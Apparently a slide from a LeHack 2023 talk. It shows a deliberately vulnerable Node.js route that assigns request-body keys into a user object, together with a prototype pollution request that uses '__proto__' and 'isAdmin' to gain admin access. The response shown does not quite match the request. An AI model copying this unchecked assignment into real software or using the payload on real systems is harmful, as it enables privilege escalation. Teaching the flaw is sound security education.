 6 / 31
Vulnerable code example
vulnerableCode.js
1 const users = {
2 guest: {
3 skills: {programming: { javascript: 5 }},
4 },
5 admin: {
6 skills: {programming: { javascript: 9001 }},
7 isAdmin: true,
8 }
9 }
10
11 app.route('/updateSkill', (req) => {
12 const user = req.session.user;
13 const { skill, category, level } = req.body;
14 user.skills[category][skill] = level;
15 return {skills: user.skills}
16 });
17
18 app.route('/admin', (req) => {
19 const user = req.session.user
20 if (user.isAdmin) {
21 return "You are an admin"
22 }
23 });
24
request
POST /api/endpoint HTTP/1.1
Host: example.com
Content-Type: application/json
Content-Length: 71
{
"category": "__proto__",
"skill": "isAdmin",
"level": 1
}
response
HTTP/1.1 200 OK
Content-Length: 112
{
"skills": {
"programming": {
"javascript": 5,
"html": 10
}
}
}
LeHack 2023: Kernel Panic
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!